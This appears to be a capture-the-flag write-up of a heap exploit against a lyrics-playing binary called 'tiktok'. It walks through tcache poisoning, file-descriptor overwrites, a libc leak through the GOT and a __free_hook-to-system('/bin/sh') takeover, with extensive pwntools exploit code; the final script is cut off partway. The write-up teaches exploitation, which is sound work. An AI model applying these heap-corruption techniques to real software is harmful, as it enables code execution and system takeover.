In order for this attack to work we need to be able to organize our heap so that chunk A (0x20 bytes) sits on top of another freed chunk of 0x20 bytes (chunk B). To do this we can first allocate some 0x20 bytes chunks and then free them into the 0x20 tcache bin in a specific order. That way we can pop them out in the order we need.

First we want a way to import and play songs of 0 bytes, which at first didn’t seem possible because all available files have at least 700 bytes. NB, there are other ways to exploit this program without using songs of 0 bytes, but it will make things nice and simple. And as luck would have it there’s another bug to help us out.

By importing a directory name without a song we can create songs of 0 bytes: Like we saw with our 44th song, we can succesfully import file names that are just directory paths, such as "Cannibal/". What happens when we call play_song() on this song however? Theread() on line 33 of play_song() will throw an error. But play_song() never checks if it returns an error. song_len_ is set to 0 on line 18 of play_song() so it will remain 0, setting song_len to 0 on line 40 which is what malloc will get called with.

Now we have the ability to allocate a ton of 0x20 chunks which will make our tcache attack a breeze (or sleaze as the Ke$ha would say)

Now let’s use like every gdb add-on ever

What does this look like within the actual program, using gdb + rr + gef + Pwngdb?

for i in range(1,20): # songs 1 - 19 = 0x20 bytes

import_song("Warrior/")

for i in range(20, 30): # songs 20 - 29 = 0x310 bytes

import_song("Rainbow/godzilla.txt")

for i in range(30, 36): # songs 30 - 35 = 0x3c0 bytes

import_song("Animal/animal.txt")

for i in range(36, 44): # songs 36 - 43 = 0x20 bytes

import_song("Rainbow/")

album = "Cannibal"

import_song(album + "/" * (24-len(album)))

play_song("11") # song 44 chunk = "chunk A"

play_song("12") # 0x20 chunk = "chunk B"

play_song("21") # 0x310 chunk

play_song("13") # 0x20 chunk = "chunk X"

remove_song("13") # free chunk X

remove_song("12") # free chunk B

remove_song("11") # free chunk A

play_song("44") # Pops chunk A from tcache bin 0x20

p.sendline("-1")

chunkA = p64(0x00) * 2

chunkB = p64(0x00) + p64(0x21) + p64(0x404078) # address of songs[0].fd

p.send(chunkA + chunkB) # Overwrites chunks A and B



This is what the heap looks like after we’ve free’d our chunks but before we play song #44.

These addresses will change on future runs, because the address of the heap is subject to ASLR, but for now:

chunk A = 0x1ad1290

chunk B = 0x1ad12b0

chunk X = 0x1ad15e0









After we play song #44 and send our data, this is what the heap looks like:

As you can see the pointer to the next tcache chunk in chunk B now reads 0x404078! This is what this looks like on the heap, starting from the header of chunk A.



You also may notice that gef doesn’t like what we’ve done and can’t print out the tcache. Luckily, calling heapinfo with pwngdb still works:

Because the heap thinks that songs[0].fd is a chunk in the tcache, and songs[0].fd = 3, it thinks that 3 is the next tcache pointer from it. That won’t matter to us unless we mess up and try to allocate another chunk of 0x20 without putting more chunks into the 0x20 tcache bin.



You can also call vmmap in gdb to get the base address of the heap and tele (or telescope) that address to find the actual place in memory where the heap stores the tcache bins (which are at the start of the heap). This is what it looked like before we played song #44:

and after:

Clobbering some poor Ke$ha songs

Now we can write anywhere. But we still need the ability to write anything.

To write anything, we want to overwrite another file descriptor with 0 so we can read more data into the program. But we’ve already used up our 1 write doing the heap overflow. Because the program checks if a song’s lyrics pointer is null before reading from its file descriptor, playing song #44 again will just output whatever’s at the lyrics pointer. So even though we can allocate a chunk over songs[0].fd we can’t write to it.

Luckily the program will very nicely overwrite a file descriptor for us! When we play any song of size 0 the program calls memset() on exactly 1 byte at the address returned by malloc (line 42 of play_song()). So if malloc() gives us a chunk at songs[0].fd the program will overwrite songs[0].fd = 3 to be songs[0].fd = 0!

Then play_song() will read in song_len = 0, so 0 bytes of data, to this chunk, which neither helps nor hurts us.

Side Note

In Anna’s exploit she does something better here: I could have used one of the Kesha songs that was hundreds of bytes long but still tcache-able, rather than choosing a song of song_len = 0 to allocate over the songs array. That would have memset a large amount of bytes in the songs array to 0, including more than a few file descriptors. If I memset the file descriptor of the song I was currently “playing” to 0, then when the read() gets called on the next line, the song will read from STDIN rather than its original fd, which would have resulted in overwriting everything with Ke$ha lyrics. This doesn’t make a huge difference but would have saved us an extra overwrite, and made things a little cleaner. Perhaps I was a little too clever by half with my 0x20 chunks :)

Back to the exploit

Here’s our code so far:

# tcache bin 0x20 -> chunk A -> chunk B

play_song("44") # Reads from STDIN

# malloc(0), which pops chunk A from tcache

p.sendline("-1") # Size of "lyrics"

# Fills chunk A nullbytes

chunkA = p64(0x00) * 2

# Overwrites chunk B tcache ptr w/ addr of song[0].fd

chunkB = p64(0x00) + p64(0x21) + p64(0x404078)

p.send(chunkA + chunkB)

# tcache bin 0x20 -> chunk B -> 0x404078

play_song("17") # Pops chunk B from tcache bin 0x20

# tcache bin 0x20 -> 0x404078

play_song("18") # Pops 0x404078 from tcache

# and memsets songs[0].fd to 0

In this code we:

- Play song #44 and overwrite

chunk B - Play a song of size 0x20 to pop chunk B from the tcache, setting the head of the 0x20 tcache bin to

0x404078. - Play another song of size 0x20, which pops

0x404078off the cache andmemsetsthe file descriptor field of the first song struct,songs[0].fd, to 0.

We can now send data through STDIN one more time, but we can’t write the data anywhere besides a new chunk on the heap.

This isn’t too helpful unless we can control where that heap chunk is. In order to do that we need to amend our strategy: we should have corrupted more tcache bins with our overflow so we could use them with this new read from STDIN.

This can be easily done because our overflow was of an arbitrarily long number of bytes. Let’s go back to the beginning of our exploit and this time when we overflow let’s overwrite more than one chunk.

We’re already corrupting the tcache bin for 0x20 so we won’t be able to exploit it again until we free and overwrite more chunks (which would require us overflowing a second time, which we can’t do without using up our new STDIN fd). Thankfully, 0x20 isn’t the only tcache bin we can exploit. A few of Ke$ha’s songs are within tcache range, including “Godzilla” from the album Rainbow and the titular song from the album Animal.

If we use an overflow of a “Godzilla” freed chunk to put an address of our choosing in the “Godzilla”-sized tcache (0x310), we can request this chunk using our new read from STDIN by giving a file size that’s the same as “Godzilla” (767 bytes). And even better, because this time we control the input (and song_len is 767, not 0 ), play_song() will read 767 bytes from STDIN into the address we chose, giving us an arbitrary write.

We can then point this back into the songs array in the .bss to overwrite multiple file descriptor fields with 0, giving us the ability to get as many arbitrary writes as we need.

Laying out the heap

In order to do this we need to organize our heap so that song #44’s chunk (chunk A) be on top of a freed chunk of 0x20 followed by a freed chunk of 0x310 (the size of a “Godzilla” chunk).

Then we construct a payload that overflows song #44’s chunk chunk A and overwrites:

- the 0x20 chunk with a pointer to

songs[0].fd - the 0x310 chunk with a pointer back into to the

songsarray.

We can do this by controlling the order that chunks get initially allocated and freed.

I also padded the tcache bins with some extra chunks because it kept crashing. There’s probably a solution that would require fewer extra allocations, but it doesn’t make a difference in this exploit to play a few extra songs, so who cares.

""" Import the same songs as before """

# Allocate our main chunks

play_song("11") # A: 0x20 chunk, this will get reused for the song #44 chunk

play_song("12") # B: 0x20 chunk, overwritten with ptr to 0x404078

play_song("21") # C: 0x310 chunk, overwritten with ptr to 0x4040c8 (address of `songs[1].lyrics`

# Allocate some chunks to provide buffer in the tcache

play_song("22") # D: 0x310 chunk

play_song("13") # E: 0x20 chunk

play_song("23") # F: 0x310 chunk

# Fill the tcache bin for 0x20

remove_song("13") # E

remove_song("12") # B

remove_song("11") # A

# Fill the tcache bin for 0x310

remove_song("23") # F

remove_song("22") # D

remove_song("21") # C

Our heap now looks like:

+---------------------+

| A: song #11 (FREE) | 0x20

+---------------------+

| B: song #12 (FREE) | 0x20

+---------------------+

| C: song #21 (FREE) | 0x310

+---------------------+

| D: song #22 (FREE) | 0x310

+---------------------+

| E: song #13 (FREE) | 0x20

+---------------------+

| F: song #23 (FREE) | 0x310

+---------------------+

tcache:

bin 0x20 -> A -> B -> E

bin 0x310 -> C -> D -> F

Now we:

- Overwrite chunks

BandCby overflowingAby allocating it for song #44 - Do the same thing as before to get a new STDIN read, using our 1 byte memset to make

songs[0].fd = 0. - Then we allocate a chunk of size 0x310 to pop

Cfrom the tcache. - Once done, we play song[0] i.e. song #1, which will read from stdin. We tell it that we want a chunk of size 0x310 by inputting the same byte size as

Rainbow/godzilla.txtwhich is"767". - Then the heap manager returns us a chunk at

0x4040c8from its 0x310 tcache bin, and we’re in business.

# 1.

play_song("44")

p.sendline("-1")

chunkA = p64(0x00) * 2 # Fills chunk A nullbytes

chunkB = p64(0x00) + p64(0x21) + p64(0x404078) + p64(0x00) # Overwrites chunk B tcache ptr w/ addr of song[0].fd

chunkC = p64(0x00) + p64(0x311) + p64(0x4040c8) # Overwrites chunk C tcache ptr w/ addr of song[1].lyrics

p.send(chunkA + chunkB + chunkC) # Send payload

# tcache bin 0x20 -> B -> 0x404078 (songs[0].fd)

# tcache bin 0x310 -> C -> 0x4040c8 (songs[1].lyrics)

# 2.

play_song("17") # Play song of size 0 to pop B from tcache

play_song("18") # Play song of size 0 to pop 0x404078 from tcache

# and memset songs[0].fd to 0

# 3.

play_song("27") # Play song of size 767 to popC from tcache

# tcache bin 0x20 -> corrupted

# tcache bin 0x310 -> 0x404c8 (songs[1].lyrics)

# 4. and 5.

play_song("1") # Reads from STDIN, songs[0] = song #1

p.sendline("767") # Gives us 0x04040c8 from tcache

Whereas with songs[0].fd we could only memset one tiny byte of the songs array, we can write 767 bytes, which is more than enough to overwrite multiple file descriptors with null bytes.

We can now “Blah Blah Blah” anywhere in address space

We now have an arbitrary write ability. We can use these corrupted songs to read from STDIN into any address we want, by repeating our tactics.

Arbitrary Write:

i. We use a song with a STDIN fd to overflow the heap as we did before, by giving -1 as a size.

ii. We again overwrite a freed chunk in the tcache with a new next pointer, allowing us to allocate a chunk at any memory address we want.

iii. We allocate this chunk for another song with a STDIN fd to write whatever we want to this address.

Our exploit

Get arbitrary write- Get a leak to libc

- Overwrite the

__free_hookwith a pointer tosystem() - Call free() on a chunk that begins with

"/bin/sh\0" - Profit

GOT a leak

The __free_hook is a function pointer in libc that will override the free() function.

We are going to overwrite the __free_hook with the address of system(). Then when we call free() on a pointer that points to "/bin/sh", it will call system("/bin/sh") instead.

But first we need the addresses of system() and __free_hook. We’ll do this with a leak of a libc address.

Don’t worry too much about how exactly the __free_hook works, we’ll discuss it in more detail after we figure out where it is.

glibc

When a process is dynamically linked, that means that the code for some of the functions it calls (like to malloc() or open()) aren’t actually included in the binary. These are glibc calls, a standard library that can be found on a linux operating system. When your program is run, it first loads a libc binary into its address space and ‘links’ each libc function call within the binary’s code to the address the libc function code was loaded at.

We’re given the libc binary, called a shared object file, so we know where the __free_hook and system() are in relation to the start of this binary. This is its “offset” from the “libc base address.” To find the addresses of __free_hook and system() at runtime, we have to take the offset and add it to the runtime address of libc. Except this changes every time the program is run because because of ASLR.

GOT

So we need to leak the address of something in libc while we’re already running and use this to find the base address of libc.

We can use the Global Offset Table (GOT) for our leak. I’m not going to go in depth on the GOT but this is a great explainer. The GOT is what gets used to do the linking between the program’s calls to libc functions, and the libc functions themselves. What we need to know is that the GOT contains a bunch of function pointers to libc. Printing out any of these will tell us the address of libc.

We know where the GOT is because it’s at a fixed address due to the binary not enabling PIE.

All we have to do is find a place where the program prints out data pointed to by an address we can overwrite.

Combining our file descriptor overwrite with our leak

When we left off with our exploit we were just about to clobber the top of the songs array with our 767 byte write to set more file descriptors to 0. We can kill two birds with one stone by also overwriting the lyrics pointer of a song with a pointer to a libc address. Then when we call play_song() for that song instead of calling malloc (which happens if the lyrics pointer is null) the program will print out whatever the lyrics pointer is pointing at. If we point it at the GOT, it will point at an address in libc.

There’s obviously only one GOT entry worth using: .got:strtok_ptr, the one for strtok() which is at at 0x403fc8.

So we:

- Starting from the lyrics pointer field of song #2 in the

songsarray, we overwritesong[1].lyricswith the address of thestrtok()entry in the GOT. -

Then we continue overwriting song #3 and song #4 to set their file descriptors to 0.

We’re just constructing two fake song structs with values of 0 in their fd field, and overwriting the real structs for songs #3 and songs #4. We can actually just write mostly null bytes here, because it doesn’t matter if we clobber most of the other fields. However we do have to keep a valid ptr in the

album_namefield because the program crashes otherwise.

play_song("1")

p.sendline("767")

# add of .got:strtok_ptr

strtok_got_addr = p64(0x403fc8)

#We have have to overwrite song #3 and #4 with a valid album_name ptr or the program will crash. (I was too lazy to debug why)

#song = file_name + fd + album_name + song_name + lyrics

fake_song = p64(0) * 3 + p64(0) + p64(0x404098) + p64(0) + p64(0)

p.send(strtok_got_addr + fake_song * 2)

play_song("2") # Trigger leak

We can then use some pwntools magic to figure out the base address of libc and our addresses of interest in libc:

play_song("2") # Trigger leak'

# Parse out address leak

strtok = u64(p.readuntil("So").split(b"\n")[-2] + b'\x00\x00')

libc = ELF('./libc-2.27.so') # Load our libc

# Subtract strtok's offset from libc base from the absolute strtok

# address we leaked to set the libc base address

libc.address = strtok - libc.symbols['strtok']

# Get the absolute addresses for __free_hook and system

free_hook = libc.symbols['__free_hook']

system_addr = libc.symbols['system']

“It’s a dirty free [hook] for all” - Ke$ha, Take It Off

If the GOT is full of function pointers that get used every time the binary calls a libc function, why didn’t we just overwrite that to get system("/bin/sh")? There’s full RELRO so we can’t overwrite the GOT, which contains the addresses of dynamically linked library functions, because it is read-only. But what we can do is overwrite the __free_hook in glibc.

The GNU C Library (glibc) very kindly provides the ability to override the address of malloc(), free() and several other malloc functions. Paraphrased from the man page :

Name

----

__free_hook

Synopsis

--------

#include <malloc.h>

void (*__free_hook)(void *ptr, const void *caller);

Description

-----------

The GNU C library lets you modify the behavior of free(3) by specifying appropriate hook functions.

You can use this hook to help you debug programs that use dynamic

memory allocation, for example.

The function pointed to by __free_hook has a prototype like the function free(3) except that it has a final argument caller that gives the address of the caller of free(3), etc.

__free_hook is a function pointer that corresponds to free() etc. If the hook is set to null free() will be called as normal. However if the hook points to an address, it will override the default free() function. The same exists for malloc(), realloc(), and memalign().

When free() is called the first thing glibc does is check the if the __free_hook is set. If so, it calls the address stored in __free_hook instead, as seen here:

void

__libc_free (void *mem)

{

mstate ar_ptr;

mchunkptr p; /* chunk corresponding to mem */

void (*hook) (void *, const void *)

= atomic_forced_read (__free_hook);

if (__builtin_expect (hook != NULL, 0))

{

(*hook)(mem, RETURN_ADDRESS (0));

return;

}

tl;dr __free_hook

If we can write to the __free_hook, we can overwrite it with the address of system() and invoke system("/bin/sh") if we call free on a pointer to a heap chunk beginning with "/bin/sh\0". A heap pointer points directly to its data because it’s ultimately just a pointer to a character array, albeit one stored on the heap.

Now that we have a leak and arbitrary write we can hook free() to something a little more fun.

What does a Ke$ha song and this exploit have in common? A good hook

Our exploit

Get arbitrary writeGet a leak to libc- Overwrite the

__free_hookwith a pointer tosystem() - Call free() on a chunk that begins with

"/bin/sh\0" - Profit

Going forward we’re going to use the same tactics we did before so I won’t go into too much detail. However the full exploit, which is (heavily) commented, is below.

This is how the rest of our exploit will go:

- We use song # 3, to do a second heap overflow and overwrite another tcache next pointer with the address of the free hook. For this we’ll use a 0x3c0 chunk with the song

"Animal/animal.txt". - Then we can use song #4 to write the address of

systemto the__free_hookaddress. - Once we do that we call free on a pointer to the string

"/bin/sh"followed by a null byte.

But to do the above, we’ll have to return to the beginning of our exploit and add a couple of things:

- All we need to trigger

system("/bin/sh")is to take a pointer that the program will callfree()on, and point it at the string/bin/shfollowed by a null byte. There are many ways we could do this but let’s just use one of our overflows to overwrite an extra chunk of size 0x20 and put “/bin/sh” at the start of its data section. That means:- We allocate an extra chunk,

chunk Zunderchunk A. - When we overflow

chunk Awe write"/bin/sh"to this extra chunk followed by nullbytes. - We then continue the overwrite as before. After the rest of the exploit:

- We call

remove_song()on the song forchunk Zsofree()was called on the song’s lyrics pointer which pointed to"/bin/sh"

- We allocate an extra chunk,

- We also need to add some chunks to use for our

__free_hookoverwrite. We’re using 0x3c0 size chunks with the song"Animal/animal.txt"so we need to add those to our heap layout at the top and then populate the 0x3c0 tcache bin in the same way we did for 0x310 tcache. This is relatively straightforward, and can be seen in the exploit code.

Putting that all together, we can now try out our final exploit.

Profit

Our exploit

Get arbitrary writeGet a leak to libcOverwrite the__free_hookwith a pointer tosystem()Call free() on a chunk that begins with"/bin/sh\0"- Profit

from pwn import *

p = process(["./tiktok"])

# p = process(["rr", "record", "./tiktok"]) # Running it with rr

def import_song(path):

p.readuntil("Choice:")

p.sendline("1")

print(p.readuntil("Please provide the entire file path."))

p.sendline(path)

def show_playlist():

p.readuntil("Choice:")

p.sendline("2")

def play_song(song):

p.readuntil("Choice:")

p.sendline("3")

p.readuntil("Choice:")

p.sendline(song)

def remove_song(song):

p.readuntil("Choice:")

p.sendline("4")

p.readuntil("Choice:")

p.sendline(song)

def exit_tiktok():

p.readuntil("Choice:")

p.sendline("5")

""" Import Songs """

for i in range(1,20): # songs 1 - 19

import_song("Warrior/")

for i in range(20, 30): # songs 20 - 29

import_song("Rainbow/godzilla.txt")

for i in range(30, 36): # songs 30 - 35

import_song("Animal/animal.txt")

for i in range(36, 44):

import_song("Rainbow/")

# 44th song with fd = 46

album = "Cannibal"

import_song(album + "/" * (24-len(album)))

""" Prepare Heap and Bins """

# Allocate chunks for first overflow

play_song("11") # A: 0x20 chunk, used for the song #44 chunk

play_song("12") # Z: 0x20 chunk, overwritten w/ ptr to 0x404078

play_song("19") # B: 0x20 chunk, overwritten by /bin/sh

play_song("21") # C: 0x310 chunk, overwritten w/ ptr to 0x4040c8

# Allocate ancillary chunks to provide buffer in the tcache

play_song("22") # D: 0x310 chunk

play_song("13") # E: 0x20 chunk

play_song("23") # F: 0x310 chunk

play_song("31") # G: 0x3c0 chunk

play_song("36") # H: 0x20 chunk

play_song("32") # I: 0x3c chunk

play_song("37") # J: 0x20 chunk

# Allocate chunks for second overflow

play_song("38") # K: 0x20 chunk, used by song #3 to overwrite L

play_song("34") # L: 0x3c chunk, overwritten w/ ptr to __free_hook

play_song("43") # 0x20, buffer for top chunk

# Fill the 0x20 tcache bin

remove_song("13") # E

remove_song("12") # B (overwritten by A)

remove_song("11") # A (overflowed)

# Fill the 0x310 tcache bin

remove_song("23") # F

remove_song("22") # D

remove_song("21") # C (overwritten by A)

# Fill the 0x3c0 tcache bin

remove_song("31") # G

remove_song("32") # I

remove_song("34") # L (overwritten by K)

# tcache bin 0x20 -> A -> B -> E

# tcache bin 0x310 -> C -> D -> F

# tcache bin 0x3c0 -> L -> I -> G

""" First Heap Overflow """

play_song("44") # Reads from STDIN

p.sendline("-1") # Size of "lyrics", gets A from tcache

chunkA = p64(0x00) * 2 # Fills chunk A nullbytes, p64() will send a little endian bytes object by default

chunkB = p64(0x00) + p64(0x21) + p64(0x404078) + p64(0x00) # Overwrites chunk B tcache ptr w/ addr of song[0].fd

chunkZ = p64(0x00) + p64(0x20) + b"//bin/sh" + p64(0x00) # Overwrites chunk Z data w/ ""/bin/sh"" and null bytes, 2 '/' at the front to make it a clean 8 bytes (the b makes it a bytes object so python3 will concatenate it to the p64() bytes objects)

chunkC = p64(0x00) + p64(0x311) + p64(0x4040c8) # Overwrites chunk C tcache ptr w/ addr of song[1].lyrics

p.send(chunkA + chunkB + chunkZ + chunkC) # Sends payload

# tcache bin 0x20 -> B -> 0x404078 (songs[0].fd)

# tcache bin 0x310 -> C -> 0x4040c8 (songs[1].lyrics)

# tcache bin 0x3c0 -> L -> I -> G

play_song("17") # Pop B from 0x20 tcache bin

play_song("18") # Pop 0x404078 from 0x20 tcache bin and memsets songs[0].fd to 0

play_song("27") # Pop C from 0x310 tcache bin

